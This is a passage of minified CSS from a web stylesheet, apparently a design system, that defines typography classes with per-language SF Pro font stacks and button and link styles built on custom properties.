Neue,Helvetica,Arial,sans-serif}.typography-body-tight:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight:lang(ko),.typography-body-tight:lang(th),.typography-body-tight:lang(zh){line-height:1.3529611765;letter-spacing:0}.typography-body-tight:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced{font-size:14px;line-height:1.4285914286;font-weight:400;letter-spacing:-.016em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced:lang(ja){line-height:1.4;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced:lang(ko){line-height:1.5714285714;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced:lang(zh){line-height:1.5;letter-spacing:0}.typography-body-reduced:lang(th){line-height:1.3571828571;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-tight{font-size:14px;line-height:1.2857742857;font-weight:400;letter-spacing:-.016em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-tight:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-tight:lang(ja){line-height:1.3571828571;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-tight:lang(ko){line-height:1.4285914286;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-tight:lang(th),.typography-body-reduced-tight:lang(zh){line-height:1.3571828571;letter-spacing:0}.typography-body-reduced-tight:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-tight:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-tight:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-tight:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-tight:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption{font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption:lang(zh){letter-spacing:0}.typography-caption:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-sosumi{font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-sosumi:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-sosumi:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-sosumi:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-sosumi:lang(zh){letter-spacing:0}.typography-sosumi:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-sosumi:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-sosumi:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-sosumi:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-sosumi:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-semibold{font-size:12px;line-height:1.3333733333;font-weight:600;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-semibold:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-semibold:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-semibold:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-semibold:lang(zh){letter-spacing:0}.typography-caption-semibold:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-semibold:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-semibold:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-semibold:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-semibold:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-medium{font-size:12px;line-height:1.3333733333;font-weight:500;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-medium:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-medium:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-medium:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-medium:lang(zh){letter-spacing:0}.typography-caption-medium:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-medium:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-medium:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-medium:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-caption-medium:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight-bold{font-size:17px;line-height:1.2353641176;font-weight:700;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight-bold:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight-bold:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight-bold:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight-bold:lang(ko),.typography-body-tight-bold:lang(th),.typography-body-tight-bold:lang(zh){line-height:1.3529611765;letter-spacing:0}.typography-body-tight-bold:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight-bold:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight-bold:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight-bold:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight-bold:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-semibold{font-size:14px;line-height:1.4285914286;font-weight:600;letter-spacing:-.016em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-semibold:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-semibold:lang(ja){line-height:1.4;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-semibold:lang(ko){line-height:1.5714285714;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-semibold:lang(zh){line-height:1.5;letter-spacing:0}.typography-body-reduced-semibold:lang(th){line-height:1.3571828571;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-semibold:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-semibold:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-semibold:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-reduced-semibold:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}[class*=typography-eyebrow]{display:block;margin-bottom:.4em}[class*=typography-eyebrow]+*{margin-top:0}.typography-headline+.typography-intro{--sk-headline-plus-first-element-margin:1.2em}.typography-headline-super+.typography-intro-elevated{--sk-headline-plus-first-element-margin:1.6em}.typography-headline-elevated+.typography-intro-elevated{--sk-headline-plus-first-element-margin:1.4em}.typography-headline-reduced+.typography-body,.typography-headline-reduced+p,.typography-headline-reduced+ul{--sk-headline-plus-first-element-margin:1em}.button{--sk-button-color:#fff;--sk-button-color-hover:var(--sk-button-color);--sk-button-color-active:var(--sk-button-color-hover);--sk-button-disabled-opacity:var(--sk-link-disabled-opacity,0.42);--sk-button-border-color:transparent;--sk-button-border-radius:980px;--sk-button-margin-horizontal:14px;--sk-button-margin-vertical:14px;--sk-button-min-width-basis:60px;--sk-button-padding-horizontal:16px;--sk-button-padding-vertical:9px;--sk-button-border-width:1px;--sk-button-box-sizing:content-box;--sk-button-width:auto;--sk-button-display:inline-block;font-size:14px;line-height:1.2857742857;font-weight:400;letter-spacing:-.016em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;background:var(--sk-button-background);color:var(--sk-button-color);border-color:var(--sk-button-border-color);padding-block:calc(var(--sk-button-padding-vertical) - var(--sk-button-border-width));padding-inline:calc(var(--sk-button-padding-horizontal) - var(--sk-button-border-width));border-radius:var(--sk-button-border-radius);border-style:solid;border-width:var(--sk-button-border-width);width:var(--sk-button-width);min-width:calc(var(--sk-button-min-width-basis) - var(--sk-button-padding-horizontal)*2);cursor:pointer;display:var(--sk-button-display);box-sizing:var(--sk-button-box-sizing);text-align:center;text-decoration:none;white-space:nowrap;--sk-button-background:#0071e3;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb}.button:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button:lang(ja){line-height:1.3571828571;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.button:lang(ko){line-height:1.4285914286;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.button:lang(th),.button:lang(zh){line-height:1.3571828571;letter-spacing:0}.button:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.button:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.button:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.button:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.button:hover{background:var(--sk-button-background-hover,var(--sk-button-background));color:var(--sk-button-color-hover,var(--sk-button-color));text-decoration:none;border-color:transparent}.button:focus-visible{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:var(--sk-focus-offset-container,3px)}.button:active{background:var(--sk-button-background-active,var(--sk-button-background));color:var(--sk-button-color-active,var(--sk-button-color));outline:none}.button.disabled,.button:disabled{pointer-events:none;opacity:var(--sk-button-disabled-opacity)}.button-block{--sk-button-box-sizing:border-box;--sk-button-width:100%;--sk-button-display:block;--sk-button-border-radius:8px;--sk-button-margin-horizontal:9px;--sk-button-margin-vertical:9px}.button-neutral{--sk-button-background:#1d1d1f;--sk-button-background-hover:#272729;--sk-button-background-active:#18181a;--sk-button-color:#fff}.button-secondary{--sk-button-background:transparent;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb;--sk-button-color:#06c;--sk-button-color-hover:#fff;--sk-button-border-color:#06c}.button-secondary-neutral{--sk-button-background:transparent;--sk-button-background-hover:#272729;--sk-button-background-active:#18181a;--sk-button-color:#1d1d1f;--sk-button-color-hover:#fff;--sk-button-border-color:#1d1d1f}.button-super{--sk-button-padding-horizontal:31px;--sk-button-padding-vertical:18px;--sk-button-min-width-basis:90px;--sk-button-margin-horizontal:22px;--sk-button-margin-vertical:22px;font-size:17px;line-height:1.1764805882;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button-super:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button-super:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.button-super:lang(ko){letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.button-super:lang(zh){letter-spacing:0}.button-super:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button-super:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.button-super:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.button-super:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.button-super:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.button-super.button-block{--sk-button-border-radius:12px;--sk-button-margin-horizontal:14px;--sk-button-margin-vertical:14px}.button-elevated{--sk-button-padding-horizontal:22px;--sk-button-padding-vertical:12px;--sk-button-min-width-basis:70px;--sk-button-margin-horizontal:18px;--sk-button-margin-vertical:18px;font-size:17px;line-height:1.1764805882;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button-elevated:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button-elevated:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.button-elevated:lang(ko){letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.button-elevated:lang(zh){letter-spacing:0}.button-elevated:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button-elevated:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.button-elevated:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.button-elevated:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.button-elevated:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.button-elevated.button-block{--sk-button-border-radius:10px;--sk-button-margin-horizontal:11px;--sk-button-margin-vertical:11px}.button-reduced{--sk-button-padding-horizontal:11px;--sk-button-padding-vertical:4px;--sk-button-min-width-basis:45px;--sk-button-margin-horizontal:10px;--sk-button-margin-vertical:10px;font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button-reduced:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button-reduced:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.button-reduced:lang(ko){letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.button-reduced:lang(zh){letter-spacing:0}.button-reduced:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.button-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.button-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.button-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.button-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.button-reduced.button-block{--sk-button-border-radius:5px;--sk-button-margin-horizontal:6px;--sk-button-margin-vertical:6px}.button-margin{margin-inline-end:var(--sk-button-margin-horizontal);margin-bottom:var(--sk-button-margin-vertical)}.button-dark{--sk-button-disabled-opacity:var(--sk-link-disabled-opacity,0.36);--sk-button-background:#0071e3;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb}.button-dark.button-neutral{--sk-button-background:#f5f5f7;--sk-button-background-hover:#fff;--sk-button-background-active:#ededf2;--sk-button-color:#000}.button-dark.button-secondary{--sk-button-background:transparent;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb;--sk-button-color:#2997ff;--sk-button-color-hover:#fff;--sk-button-border-color:#2997ff}.button-dark.button-secondary-neutral{--sk-button-background:transparent;--sk-button-background-hover:#fff;--sk-button-background-active:#ededf2;--sk-button-color:#f5f5f7;--sk-button-color-hover:#000;--sk-button-border-color:#f5f5f7}.theme-light .button.button-dark{--sk-button-disabled-opacity:var(--sk-link-disabled-opacity,0.36);--sk-button-background:#0071e3;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb}.theme-light .button.button-dark.button-neutral{--sk-button-background:#f5f5f7;--sk-button-background-hover:#fff;--sk-button-background-active:#ededf2;--sk-button-color:#000}.theme-light .button.button-dark.button-secondary{--sk-button-background:transparent;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb;--sk-button-color:#2997ff;--sk-button-color-hover:#fff;--sk-button-border-color:#2997ff}.theme-light .button.button-dark.button-secondary-neutral{--sk-button-background:transparent;--sk-button-background-hover:#fff;--sk-button-background-active:#ededf2;--sk-button-color:#f5f5f7;--sk-button-color-hover:#000;--sk-button-border-color:#f5f5f7}.button-light{--sk-button-disabled-opacity:var(--sk-link-disabled-opacity,0.42);--sk-button-background:#0071e3;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb}.button-light.button-neutral{--sk-button-background:#1d1d1f;--sk-button-background-hover:#272729;--sk-button-background-active:#18181a;--sk-button-color:#fff}.button-light.button-secondary{--sk-button-background:transparent;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb;--sk-button-color:#06c;--sk-button-color-hover:#fff;--sk-button-border-color:#06c}.button-light.button-secondary-neutral{--sk-button-background:transparent;--sk-button-background-hover:#272729;--sk-button-background-active:#18181a;--sk-button-color:#1d1d1f;--sk-button-color-hover:#fff;--sk-button-border-color:#1d1d1f}.theme-dark .button.button-light{--sk-button-disabled-opacity:var(--sk-link-disabled-opacity,0.42);--sk-button-background:#0071e3;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb}.theme-dark .button.button-light.button-neutral{--sk-button-background:#1d1d1f;--sk-button-background-hover:#272729;--sk-button-background-active:#18181a;--sk-button-color:#fff}.theme-dark .button.button-light.button-secondary{--sk-button-background:transparent;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb;--sk-button-color:#06c;--sk-button-color-hover:#fff;--sk-button-border-color:#06c}.theme-dark .button.button-light.button-secondary-neutral{--sk-button-background:transparent;--sk-button-background-hover:#272729;--sk-button-background-active:#18181a;--sk-button-color:#1d1d1f;--sk-button-color-hover:#fff;--sk-button-border-color:#1d1d1f}:root{--sk-links-inline-margin:0.8em;--sk-links-stacked-margin:0.4em}.link{color:var(--sk-body-link-color,#06c);letter-spacing:inherit}.link:disabled{text-decoration:none}.link:hover{text-decoration:underline}.link :disabled,.link.disabled{opacity:var(--sk-link-disabled-opacity,.42)}.links-inline{margin-left:0;margin-right:0;list-style:none}.links-inline 